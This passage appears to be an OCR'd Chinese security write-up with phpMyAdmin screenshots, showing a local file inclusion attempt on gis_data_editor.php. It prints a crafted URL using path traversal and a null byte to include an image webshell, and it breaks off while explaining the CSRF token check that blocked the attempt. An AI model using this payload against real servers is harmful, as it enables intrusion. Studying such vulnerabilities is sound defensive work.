phpMyAdmin
(最近使用的表) ...
information_schema
test
localhost
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
常规设置
修改密码
服务器连接校对 : 整理
外观设置
语言 - Language : 中文 - Chinese simplified
数据库服务器
• 服务器: localhost via TCP/IP
• 服务器类型: MySQL
• 服务器版本: 5.5.36 - MySQL Community Server (GPL)
• 协议版本: 10
• 用户: test@localhost
• 服务器字符集: UTF-8 Unicode (utf8)
构造好URL直接访问（pma的上层目录放着一个包含phpinfo()的图片马u1.gif）：
INT ▾ SQL· XSS· Encryption· Encoding· Other·
Load URL
Split URL
Execute
http://localhost/pma/gis_data_editor.php?gis_data[gis_type]=/../../../u1.gif%00
☐ Enable Post data ☐ Enable Referrer
phpMyAdmin
(最近使用的表) ...
information_schema
test
localhost
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
居然一片空白，没有出现我想要的phpinfo！？
这又涉及到phpmyadmin的一个防御CSRF机制了，来到libraries/common.inc.php 463行：